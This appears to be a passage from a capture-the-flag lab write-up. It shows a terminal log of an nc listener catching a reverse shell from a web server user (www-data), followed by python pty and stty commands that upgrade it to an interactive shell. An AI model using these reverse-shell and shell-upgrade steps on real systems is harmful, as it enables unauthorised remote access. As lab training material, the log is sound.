 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.174.180] from (UNKNOWN) [10.10.123.136] 54086
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@plotted:/var/www/html/445/management/uploads$ export TERM=xterm
export TERM=xterm
www-data@plotted:/var/www/html/445/management/uploads$ ^Z
zsh: suspended  nc -nlvp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -nlvp 4444
www-data@plotted:/var/www/html/445/management/uploads$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@plotted:/var/www/html/445/management/uploads$